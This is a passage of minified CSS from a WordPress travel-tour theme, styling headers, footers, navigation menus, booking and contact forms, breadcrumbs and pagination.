a{margin-right:15px}.header__info__item--social-icons a:last-child{margin-right:0}.header__info__item--shoping-cart
i{margin-right:5px}.header__info__item
a{padding-left:1px;color:#fff;opacity:0.5}.header__info__item a:hover{color:#fff;opacity:1}.header__info__item a:focus,.header__info__item a:active{color:#fff;opacity:0.5}.header__content{min-height:95px;line-height:95px;position:relative}.header-wrap{min-height:95px}.header-wrap__backlog{display:none}.header-wrap--sticky-header .header-wrap__backlog{display:block}.header-wrap--sticky-header
.header{width:100%;position:fixed;top:0;left:0;z-index:100}.header-wrap--sticky-header
.header__info{display:none}.header-wrap--sticky-header
.header__content{min-height:0;line-height:95px}.admin-bar .header-wrap--sticky-header
.header{top:32px}@media (max-width: 767px){.header__content{text-align:center}.header__info__items-left,.header__info__items-right{float:none;text-align:center}}@media screen and (max-width: 782px){.admin-bar .header-wrap--sticky-header
.header{top:46px}}@media (max-width: 767px){.header-wrap--sticky-header
.header{width:100%;position:static;top:auto;left:auto;z-index:auto}.header-wrap--sticky-header
.header__info{display:block}.header-wrap--sticky-header .header-wrap__backlog{display:none}}.footer{background:#008131;color:#fff}.footer__bottom{padding:10px
0;position:relative;font-size:0.867em}.footer__bottom:before{content:" ";display:block;width:100%;height:1px;background:#fff;position:absolute;top:0;left:0;opacity:0.3}.footer__arrow-top{width:50px;height:50px;line-height:45px;background:#008131;position:absolute;top:-25px;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);text-align:center;border-radius:100%}.footer__arrow-top:before{content:" ";display:block;width:100%;height:100%;position:absolute;top:0;left:0;border:1px
solid #fff;border-radius:100%;opacity:0.3}.footer__arrow-top
a{display:block;width:100%;height:100%;color:#fff;font-size:1.286em;border-bottom:none !important;opacity:0.3;position:relative}.footer__arrow-top a
i{display:block;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.footer__arrow-top a:hover{color:#fff;opacity:1}.footer__arrow-top a:focus,.footer__arrow-top a:active{color:#fff}.footer__copyright
a{color:rgba(255,255,255,0.9);border-bottom:1px dashed transparent}.footer__copyright a:hover{color:#fff;border-bottom-color:#fff}.footer__copyright a:focus,.footer__copyright a:active{color:#fff}@media (max-width: 991px){.footer__widgets-areas>div{margin-bottom:40px}.footer__widgets-areas>div:last-child{margin-bottom:0}.footer__bottom{text-align:center;padding-top:30px}.footer .footer-nav>.menu{text-align:center}}@media (max-width: 991px) and (max-width: 767px){.footer__widgets-areas>div{margin-bottom:30px}}.sidebar
.widget{padding:30px;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.sidebar
.widget__title{opacity:1;margin:-15px -30px 20px;padding:0
10px 10px;font-size:1.200em;position:relative;text-align:center;text-transform:uppercase;color:#333;border-bottom:1px solid #e9e9e9}.sidebar .widget__title:after{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;bottom:-1px;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.sidebar .widget__title
a{color:inherit}.sidebar .widget-atgrid-without-title
.widget{padding:0;background:transparent;box-shadow:none}@media (max-width: 991px){.sidebar{margin-top:40px}}@media (max-width: 991px) and (max-width: 767px){.sidebar{margin-top:30px}}a{color:#008131;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-bottom:1px dashed transparent}a:hover{color:#008131;border-bottom:1px dashed #008131;text-decoration:none}a:focus,a:active{color:#008131;text-decoration:none;outline:none}.footer .widget
a{color:#fff;border-bottom:1px dashed transparent;opacity:0.9}.footer .widget a:hover{color:#fff;border-bottom-color:#fff}.textwidget
a{border-bottom:1px dashed transparent}.textwidget a:hover{border-bottom:1px dashed #008131;text-decoration:none}.header
a{border-bottom:none}.header-section{position:relative;background-color:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px}.header-section__content{height:75px}.header-section__content--title{line-height:75px}.header-section__content--breadcrumbs{display:table;padding:10px
0;width:100%}.header-section__title{margin:0;font-size:1.467em}.header-section__title-wrap--breadcrumbs{display:table-cell;width:60%;vertical-align:middle}.header-section__description{margin:0;margin-top:10px;font-size:1.533em;font-family:Oxygen;font-weight:700;font-style:normal}.header-section__rating{margin-top:15px;color:#fff;font-size:1.200em;font-family:Oxygen;font-weight:700;font-style:normal;text-shadow:0 2px 2px rgba(0,0,0,0.2)}.header-section__rating
i{font-size:1.167em;color:#ffcd47;margin-right:5px;text-shadow:0 2px 2px rgba(0,0,0,0.2)}.header-section__rating i:last-child{margin-right:20px}.header-section__price{min-width:270px;position:absolute;right:15px;bottom:20px;text-align:center}.header-section__price__label{height:50px;line-height:50px;padding:0
20px;-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;font-family:Oxygen;font-weight:700;font-style:normal;position:relative}.header-section__price__label:before{content:" ";display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#008131;opacity:0.9;border-radius:3px;z-index:1}.header-section__price__label
span{position:relative;z-index:2}.header-section__price__value{height:50px;line-height:50px;padding:0
20px;background:#008131;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;font-size:1.600em;font-family:Oxygen;font-weight:700;font-style:normal}.header-section__price__value
i{margin-right:20px}.header-section__price__label-round{width:75px;height:75px;border-radius:100%;background:#373a39;position:absolute;top:-60px;right:0;box-shadow:0 2px 3px rgba(0,0,0,0.09);-moz-transform:rotate(10deg);-ms-transform:rotate(10deg);-webkit-transform:rotate(10deg);-o-transform:rotate(10deg);transform:rotate(10deg)}.header-section__price__label-round
span{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);line-height:18px;font-family:Oxygen;font-weight:700;font-style:normal}.header-section--with-banner{min-height:0;line-height:normal;padding:0
!important;color:#fff;border-radius:0;box-shadow:none;text-align:center}.header-section--with-banner .header-section__simple-image--with-breadcrumbs{margin-top:-56px}.header-section--with-banner .header-section__content{height:auto;width:100%;padding:0
15px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1}.header-section--with-banner .header-section__title{font-size:2.800em;text-shadow:0 2px 2px rgba(0,0,0,0.2)}.header-section--with-banner .header-section__description{text-shadow:0 2px 2px rgba(0,0,0,0.2)}.header-section-mask{position:absolute;width:100%;height:100%}.header-section-mask--default{background-color:#000;opacity:.3}.tour-single .header-section--with-banner .header-section__content{margin-top:-62px}@media (max-width: 991px){.header-section{min-height:0;line-height:normal;padding:30px}.header-section__content{height:auto;line-height:normal}.header-section__content--breadcrumbs{display:block;padding:0;width:100%}.header-section__title{text-align:center}.header-section__title-wrap--breadcrumbs{display:block;width:auto}}@media (max-width: 767px){.tour-single .header-section--with-banner .header-section__content{margin-top:0}}.logo{float:left}.logo
a{display:inline-block;color:#fff;font-family:'Kaushan Script';font-size:1.267em}#logoLink
img{max-height:95px;max-width:300px}#logoLink
#retinaImageLogo{display:none}@media (-webkit-min-device-pixel-ratio: 2),(min--moz-device-pixel-ratio: 2),(-o-min-device-pixel-ratio: 2),(min-device-pixel-ratio: 2),(min-resolution: 192dpi),(min-resolution: 2dppx){#logoLink
#retinaImageLogo{display:inline;max-width:50%}#logoLink
#normalImageLogo{display:none}}@media (max-width: 392px){#logoLink img,#logoLink
#retinaImageLogo{max-width:220px}}@media (max-width: 767px){.logo{float:none}}.main-nav{margin:0;padding:0;list-style:none}.main-nav-header{float:right}.main-nav>li{display:inline-block;margin-right:30px;position:relative;text-transform:uppercase}.main-nav>li:last-child{margin-right:0}.main-nav>li:hover>.sub-menu{display:block}.main-nav>li.current-menu-parent>a{opacity:1}.main-nav li:focus{outline:0
!important}.main-nav
a{color:#fff;opacity:0.8;font-family:Oxygen;font-weight:700;font-style:normal}.main-nav a:hover{text-decoration:none;opacity:1}.main-nav .current-menu-item>a{opacity:1}.main-nav .current-menu-item:after{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;bottom:-1px;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);bottom:0}.main-nav .sub-menu{display:none;width:200px;margin:0;padding:0;position:absolute;left:0;bottom:1px;-moz-transform:translate(0,100%);-ms-transform:translate(0,100%);-webkit-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translate(0,100%);background:#008131;border-radius:3px;z-index:2000}.main-nav .sub-menu>li{display:block;line-height:20px;padding:15px
20px;border-top:1px solid rgba(255,255,255,0.08);position:relative}.main-nav .sub-menu > li:hover .sub-menu{display:block;left:100%;bottom:100%;margin-bottom:1px;margin-left:-3px}.main-nav .sub-menu > li.menu-item--submenu-to-left:hover .sub-menu{left:-100%;margin-left:3px}.main-nav .sub-menu .current-menu-item:after{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;width:5px;height:25px;top:50%;left:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.main-nav > li:last-child .sub-menu{left:auto;right:0}.main-nav > li:last-child .sub-menu > li:hover .sub-menu{left:auto;right:100%;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0}.slicknav_menu{display:none;float:right}.slicknav_menu
a{border-bottom:none;color:#fff;opacity:0.8}.slicknav_menu li:focus{outline:0
!important}.slicknav_menu
.slicknav_nav{width:100%;margin:0;padding:0;position:absolute;top:95px;left:0;text-align:left;list-style:none;z-index:3}.slicknav_menu .slicknav_nav:before{content:" ";display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#fff;opacity:1;border-radius:0;z-index:1}.slicknav_menu .slicknav_nav:after{content:" ";display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#008131;opacity:0.9;border-radius:0;z-index:2}.slicknav_menu .slicknav_nav
li{line-height:50px;position:relative;z-index:3;border-bottom:1px solid rgba(255,255,255,0.06)}.slicknav_menu .slicknav_nav li:last-child{border-bottom:none}.slicknav_menu .slicknav_nav li>a{padding:0
15px}.slicknav_menu .slicknav_nav li.current-menu-item > a,.slicknav_menu .slicknav_nav li.current-menu-ancestor>a{opacity:1}.slicknav_menu .slicknav_nav
a{display:block;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase;opacity:0.6;position:relative}.slicknav_menu .slicknav_nav a
a{display:inline;opacity:1}.slicknav_menu .slicknav_nav a:hover{opacity:1;color:#fff}.slicknav_menu .slicknav_nav
ul{margin:0;padding:0;list-style:none}.slicknav_menu .slicknav_nav .sub-menu{border-top:1px solid rgba(255,255,255,0.06)}.slicknav_menu .slicknav_nav .sub-menu .sub-menu
li{padding-left:35px}.slicknav_menu .slicknav_nav .sub-menu li>a{padding-left:50px}.slicknav_menu .slicknav_nav
.slicknav_arrow{margin-left:10px;font-family:FontAwesome}.slicknav_menu .slicknav_nav .slicknav_arrow:before{content:"\f107"}.slicknav_menu .slicknav_nav .slicknav_item--open .slicknav_arrow:before{content:"\f106"}.slicknav_menu
.slicknav_btn{display:inline-block;width:46px;height:46px;background:rgba(255,255,255,0.2);cursor:pointer;transition:0.2s;border-radius:100%;position:relative;opacity:0.8;vertical-align:middle}.slicknav_menu .slicknav_btn:hover{opacity:1}.slicknav_menu .slicknav_btn:active{transition:0}.slicknav_menu .slicknav_btn:focus{outline:0}.slicknav_menu .slicknav_btn
.slicknav_icon{position:relative;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);float:left;display:inline-block;width:20px;height:2.8571428571429px;background:#fff;transition:0.2s;border-radius:3px}.slicknav_menu .slicknav_btn .slicknav_icon .slicknav_icon-bar{display:none}.slicknav_menu .slicknav_btn .slicknav_icon:before,.slicknav_menu .slicknav_btn .slicknav_icon:after{content:' ';display:inline-block;width:20px;height:2.8571428571429px;background:#fff;transition:0.2s;border-radius:3px;position:absolute;left:0;transform-origin:1.4285714285714px center}.slicknav_menu .slicknav_btn .slicknav_icon:before{top:5px}.slicknav_menu .slicknav_btn .slicknav_icon:after{top:-5px}.slicknav_menu .slicknav_btn--close
.slicknav_icon{background:transparent}.slicknav_menu .slicknav_btn--close .slicknav_icon:before,.slicknav_menu .slicknav_btn--close .slicknav_icon:after{transform-origin:50% 50%;top:0;width:20px}.slicknav_menu .slicknav_btn--close .slicknav_icon:before{transform:rotate3d(0,0,1,45deg)}.slicknav_menu .slicknav_btn--close .slicknav_icon:after{transform:rotate3d(0,0,1,-45deg)}@media (max-width: 767px){.main-nav{display:none}.slicknav_menu{display:block}}.footer-nav{text-align:right}.footer-nav
ul{display:block;margin:0;padding:0}.footer-nav ul>li{display:inline-block;position:relative}.footer-nav ul > li
a{color:inherit;border-bottom:none}.footer-nav ul > li a:hover{color:#fff}.footer-nav ul > li a
img{vertical-align:middle}.footer-nav ul > li:hover .sub-menu{display:block}.footer-nav ul > li .sub-menu{display:none;width:100px;position:absolute;top:0;right:0;-moz-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-webkit-transform:translate(0,-100%);-o-transform:translate(0,-100%);transform:translate(0,-100%);background:#008131;border-radius:3px}.footer-nav ul > li .sub-menu
li{display:inline-block;width:100%;margin:0;padding:10px;border-bottom:1px solid rgba(255,255,255,0.2);text-align:left}.footer-nav ul > li .sub-menu li:last-child{border-bottom:none}.footer-nav ul > li .sub-menu
a{display:inline-block;width:100%}.footer-nav ul li+li{margin-left:20px}@media (max-width: 991px){.footer-nav{text-align:left}.footer-nav
ul{margin-top:20px}}.slider{background:transparent}.button{height:45px;line-height:45px;padding:0
30px;color:#fff;font-size:1.067em;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase;border:none;border-radius:3px;white-space:nowrap}.button:focus,.button:active{outline:0}.button--with-icon
i{margin-right:10px}.button--with-icon-right
i{margin-left:10px}.button--style1{-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:rgba(0,129,49,0.8)}.button--style1:hover{background:#008131}.breadcrumbs{position:relative;text-align:right;z-index:1;color:#ababab}.breadcrumbs-wrap{display:table-cell;width:40%;padding-left:30px;vertical-align:middle}.breadcrumbs
ul{display:block;margin:0;padding:0}.breadcrumbs ul
li{display:inline-block}.breadcrumbs ul li
a{color:#008131;border-bottom:none}.breadcrumbs ul li
i{padding-right:2px}.breadcrumbs ul li:after{content:"/";display:inline-block;margin:0
3px}.breadcrumbs ul li:last-child:after{display:none}.header-section--with-banner
.breadcrumbs{min-height:55px;line-height:55px;margin-top:0;text-align:left;font-family:Oxygen;font-weight:700;font-style:normal;border-bottom:1px solid rgba(255,255,255,0.25);color:rgba(255,255,255,0.9)}.header-section--with-banner .breadcrumbs
li{text-shadow:0 2px 2px rgba(0,0,0,0.2)}.header-section--with-banner .breadcrumbs li
a{color:inherit}@media (max-width: 991px){.breadcrumbs{margin-top:20px;text-align:center}.breadcrumbs-wrap{display:block;width:auto;padding:0}}input[type="text"],input[type="email"],input[type="search"],input[type="tel"],input[type="number"],input[type="password"],input[type="date"]{display:block;width:100%;height:45px;line-height:21px;margin-bottom:10px;padding:12px
15px;-webkit-appearance:none;-moz-appearance:none}textarea{width:100%;min-height:200px;margin-bottom:10px;padding:5px
15px;-webkit-appearance:none;-moz-appearance:none}input,textarea{background:#fff;border:1px
solid #e3e3e3;border-radius:3px}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a6a6a6;font:normal 300 0.933em/21px Oxygen}input::-moz-placeholder,textarea::-moz-placeholder{color:#a6a6a6;font:normal 300 0.933em/21px Oxygen;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#a6a6a6;font:normal 300 0.933em/21px Oxygen}input:focus,textarea:focus{outline:0}input:active,textarea:active{outline:0}input[type="checkbox"],input[type="radio"]{background:none;border:none}.form-contact{text-align:left}.form-contact__fields-short:after{content:" ";display:block;clear:both}.form-contact__item-short{display:inline-block;width:50% !important;padding-right:5px;float:left;position:relative}.form-contact__item-short:nth-last-child(2){padding-left:5px;padding-right:0;float:right}.form-contact__item-short
input{width:100%}.form-contact input,.form-contact
textarea{padding-left:20px;padding-right:20px;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;text-align:left}.form-contact input:focus,.form-contact textarea:focus{border:1px
solid #d0d0d0}.form-contact input::-webkit-input-placeholder{color:#c4c4c4;font:normal 300 0.933em/21px Oxygen}.form-contact input::-moz-placeholder{color:#c4c4c4;font:normal 300 0.933em/21px Oxygen;opacity:1}.form-contact input:-ms-input-placeholder{color:#c4c4c4;font:normal 300 0.933em/21px Oxygen}.form-contact
textarea{width:100%;min-height:180px;padding-top:10px;padding-bottom:10px}.form-contact textarea::-webkit-input-placeholder{color:#c4c4c4;font:normal 300 0.933em/2em Oxygen}.form-contact textarea::-moz-placeholder{color:#c4c4c4;font:normal 300 0.933em/2em Oxygen;opacity:1}.form-contact textarea:-ms-input-placeholder{color:#c4c4c4;font:normal 300 0.933em/2em Oxygen}.form-contact
p{margin:0}.form-contact .wpcf7-not-valid-tip{display:none}div.wpcf7-response-output{margin-left:0;margin-right:0;padding:0;border:none;font-size:0.933em;font-family:Oxygen;font-weight:700;font-style:normal}div.wpcf7-mail-sent-ng,div.wpcf7-validation-errors{color:#eb7591}div.wpcf7-mail-sent-ng:before,div.wpcf7-validation-errors:before{content:"\f071";font-family:FontAwesome;margin-right:8px}div.wpcf7-mail-sent-ok{color:#373a39}div.wpcf7-mail-sent-ok:before{content:"\f00c";font-family:FontAwesome;margin-right:8px}.form-block{padding:35px
25px;background:#008131;border-radius:3px;position:relative;text-align:center;z-index:3}.form-block__title{margin:0
0 20px;color:#fff;font-family:'Kaushan Script';font-size:1.467em;font-weight:normal}.form-block__title+.form-block__description{margin-top:-15px}.form-block__description{margin:0
0 15px;color:#fff}.form-block__fields-short:after{content:" ";display:block;clear:both}.form-block__field-width-icon{position:relative}.form-block__field-width-icon input,.form-block__field-width-icon .bootstrap-select
.btn{padding-right:40px !important}.form-block__field-width-icon
i{pointer-events:none;position:absolute;top:55%;right:10px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:rgba(0,129,49,0.5);font-size:1.200em}.form-block__field-short{display:inline-block;width:33%;padding-right:5px;float:left}.form-block__field-short--wide{width:66%}.form-block__field-short:nth-last-child(2){padding-left:5px;padding-right:0;float:right}.form-block__field-short
input{margin-bottom:0 !important}.form-block__item{margin-bottom:10px;position:relative}.form-block__item input,.form-block__item textarea,.form-block__item
button{margin-bottom:0}.form-block__item input[disabled],.form-block__item textarea[disabled],.form-block__item button[disabled]{opacity:0.8}.form-block__item
a{border-bottom:none}.form-block__item .bootstrap-select.open .btn-default{border:none !important}.form-block__item .bootstrap-select .btn-default{border:none !important}.form-block__item .bootstrap-select .dropdown-menu{border:none !important}.form-block__item .bootstrap-select
.caret{display:none}.form-block__button{padding:9px
15px;background:#373a39 !important;color:#fff;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal}.form-block__button[disabled]{color:rgba(255,255,255,0.3)}.form-block__validation-error{margin-bottom:10px;color:#fff}.form-block__validation-error
i{margin-right:5px}.form-block__validation-success{color:#fff}.form-block
input{width:100%;border:none}.form-block input:focus{outline:0}.form-block input:last-child{margin:0}.form-block input,.form-block
textarea{background:rgba(255,255,255,0.9);-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.form-block input::-webkit-input-placeholder,.form-block textarea::-webkit-input-placeholder{color:#c4c4c4;font:normal 300 0.933em/21px Oxygen}.form-block input::-moz-placeholder,.form-block textarea::-moz-placeholder{color:#c4c4c4;font:normal 300 0.933em/21px Oxygen;opacity:1}.form-block input:-ms-input-placeholder,.form-block textarea:-ms-input-placeholder{color:#c4c4c4;font:normal 300 0.933em/21px Oxygen}.form-block input:focus,.form-block textarea:focus{background:#fff}.form-block--style-dark{background:#4a6a8c}.form-block--style-dark .form-block__title{font-size:1.333em}.form-block--style-dark input,.form-block--style-dark
textarea{width:100%;border:1px
solid rgba(255,255,255,0.5);background:transparent;color:#fff;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.form-block--style-dark input::-webkit-input-placeholder,.form-block--style-dark textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.5);font:normal 300 0.933em/21px Oxygen}.form-block--style-dark input::-moz-placeholder,.form-block--style-dark textarea::-moz-placeholder{color:rgba(255,255,255,0.5);font:normal 300 0.933em/21px Oxygen;opacity:1}.form-block--style-dark input:-ms-input-placeholder,.form-block--style-dark textarea:-ms-input-placeholder{color:rgba(255,255,255,0.5);font:normal 300 0.933em/21px Oxygen}.form-block--style-dark input:focus,.form-block--style-dark textarea:focus{border:1px
solid #fff}.form-block--style-dark
textarea{min-height:100px;resize:none}.form-block--style2 .form-block__title{font-size:1.333em}.form-block--style2
textarea{min-height:100px;vertical-align:top;resize:none}.form-block--style3{padding-bottom:30px}.form-block--style3 .form-block__button{width:auto;height:50px;line-height:50px;padding:0
35px;background:#373a39 !important;border:2px
solid #f6f6f6;position:absolute;bottom:-22px;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);border-radius:5px}.form-block--tour-booking{margin-bottom:50px}.form-block--tour-booking input[type=number]{padding-right:0}@media (min-width: 992px) and (max-width: 1199px){.form-block--tour-booking .form-block__field-short.form-block__field-width-icon
i{display:none}.form-block--tour-booking .form-block__field-short.form-block__field-width-icon
input{padding:12px
!important}}.form-block__price-details{color:#fff}.form-block__price-details--in-progress{position:relative;min-height:27px;opacity:0.7}.form-block__price-details--in-progress:after{content:' ';display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:transparent url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/ajax-loader.gif") no-repeat 50% 50%}.form-block--faq{padding:35px
25px 25px}.form-block--faq+.block-after-indent{margin-top:40px !important}.form-block--cftb .form-block__item .wpcf7-form-control-wrap{display:block}.form-block--cftb .form-block__item
br{display:none}.form-block--cftb
p{height:0;margin:0
!important}.form-block--cftb .wpcf7-not-valid-tip{display:none}.form-block--horizontal{padding:0;background:transparent;text-align:left}.form-block--horizontal .form-block__form{padding:20px
30px 0 30px;background:#008131;border-radius:3px}.form-block--horizontal .form-block__item{margin:0
20px 20px 0;width:100%}.form-block--horizontal button[type="submit"],.form-block--horizontal input[type="submit"]{width:100%;margin-bottom:20px;padding:0
15px;overflow:hidden}.form-block--with-border .form-block__form{border:6px
solid rgba(255,255,255,0.2)}.form-block--full-width .form-block__form{margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px}.form-block--big-indent .form-block__form{padding-top:30px;padding-bottom:10px}.form-block--light-style.form-block--with-title .form-block__form{padding-left:150px;position:relative}.form-block--light-style.form-block--with-title
.title{margin:0;padding:0;width:130px;height:100%;border-bottom:none;position:absolute;top:0;left:0;z-index:1;background:#008131;overflow:hidden;border-radius:3px 0 0 3px}.form-block--light-style.form-block--with-title .title:before{content:" ";display:block;width:100%;height:100%;position:absolute;background:rgba(255,255,255,0.1);top:10px;left:45px;-moz-transform:rotate(-65deg);-ms-transform:rotate(-65deg);-webkit-transform:rotate(-65deg);-o-transform:rotate(-65deg);transform:rotate(-65deg)}.form-block--light-style.form-block--with-title .title:after{display:none}.form-block--light-style.form-block--with-title
.title__primary{padding:10px
16px;width:100%;position:absolute;top:50%;left:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:#fff;font-family:'Kaushan Script';font-size:1.267em;text-transform:none;font-weight:normal}.form-block--light-style.form-block--with-border{border:6px
solid rgba(255,255,255,0.2)}.form-block--light-style.form-block--with-border .form-block__form{border:none}.form-block--light-style .form-block__form{background:rgba(255,255,255,0.9)}.form-block--light-style .form-block__item{display:inline-block;margin-right:10px;border:1px
solid #e1eaf2;border-radius:3px}.form-block--light-style .form-block__item input::-webkit-input-placeholder{color:rgba(51,51,51,0.4);font:normal 300 0.933em/21px Oxygen}.form-block--light-style .form-block__item input::-moz-placeholder{color:rgba(51,51,51,0.4);font:normal 300 0.933em/21px Oxygen;opacity:1}.form-block--light-style .form-block__item input:-ms-input-placeholder{color:rgba(51,51,51,0.4);font:normal 300 0.933em/21px Oxygen}.form-block--light-style .form-block__item .bootstrap-select button.selectpicker--empty{color:rgba(51,51,51,0.4)}.form-block--light-style button[type="submit"],.form-block--light-style input[type="submit"]{background:rgba(0,129,49,0.8)}.form-block--light-style button[type="submit"]:hover,.form-block--light-style input[type="submit"]:hover{background:#008131}.form-block--with-label .form-block__form
.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:flex-end}.form-block--with-label .form-block__item-label{margin-bottom:10px;color:#fff;font-size:1.067em;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase;text-align:left}.form-block--button-align-left{text-align:left}.form-block--button-align-left button[type="submit"],.form-block--button-align-left input[type="submit"]{width:auto}.form-block--button-align-center{text-align:center}.form-block--button-align-center button[type="submit"],.form-block--button-align-center input[type="submit"]{width:auto}.form-block--button-align-right{text-align:right}.form-block--button-align-right button[type="submit"],.form-block--button-align-right input[type="submit"]{width:auto}@media (max-width: 767px){.form-block--faq+.block-after-indent{margin-top:30px !important}.form-block--with-label .form-block__form
.row{display:block}}@media (max-width: 500px){.form-block--horizontal .form-block__form{padding:30px
!important}.form-block--horizontal .form-block__item{display:block;margin-right:0}.form-block--horizontal button[type="submit"],.form-block--horizontal input[type="submit"]{width:100%;margin-right:0;margin:0}.form-block--full-width .form-block__form{margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px}.form-block--light-style.form-block--with-title
.title{width:100%;position:static;border-radius:3px 3px 0 0}.form-block--light-style.form-block--with-title .title:before,.form-block--light-style.form-block--with-title .title:after{display:none}.form-block--light-style.form-block--with-title
.title__primary{padding:15px
30px;position:static;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}}.parallax-section{position:relative;overflow:hidden;z-index:1}.parallax-section--header{height:400px}.parallax-image{width:100%;background-attachment:fixed;position:absolute;top:0;left:0;right:0;bottom:0;z-index:-3}.tour-single .parallax-section--header{height:600px}blockquote{margin:20px
0 20px 20px;padding-left:20px;border-left:5px solid #008131;font-size:1.200em;line-height:1.667em}.navigation{text-align:center}.navigation__content{overflow:hidden}.navigation__items{display:inline-block}.navigation__items
.navigation__item{margin-right:10px}.navigation__items .navigation__item:last-child{margin-right:0}.navigation__item{display:inline-block}.navigation__item a,.navigation__item
span{display:inline-block;width:55px;height:55px;line-height:58px;border-radius:3px;position:relative;background:#eaeaea;color:rgba(51,51,51,0.7);font-size:0.933em;text-transform:uppercase;border-bottom:none;font-family:Oxygen;font-weight:700;font-style:normal;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.navigation__item a:hover{cursor:pointer;color:rgba(51,51,51,0.9);background:#e6e6e6}.navigation__item
.current{opacity:0.55}.navigation__item
.dots{background:transparent}.navigation__item--disable{opacity:0.55}.navigation__prev{float:left}.navigation__next{float:right}.navigation__next a,.navigation__next span,.navigation__prev a,.navigation__prev
span{font-size:1.571em;font-weight:normal;position:relative}.navigation__next a i,.navigation__next span i,.navigation__prev a i,.navigation__prev span
i{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (max-width: 767px){.navigation__prev,.navigation__next{display:none}}@media (max-width: 500px){.navigation__prev,.navigation__next{display:inline-block;float:none;margin-right:30px}.navigation__prev:last-child,.navigation__next:last-child{margin-right:0}.navigation__items{display:none}}.panel{border:none;box-shadow:none;border-radius:0 !important}.panel+.panel{margin:0
!important}.panel-group{margin-bottom:0}.panel-heading{padding:0}.share-buttons{display:table;table-layout:fixed;width:100%;border-top:1px solid #ebebeb}.share-buttons__item{display:table-cell;border-right:1px solid #ebebeb}.share-buttons__item:last-child{border-right:none}.share-buttons__item
.box{display:block;width:100%;height:60px;position:relative}.share-buttons__item .box
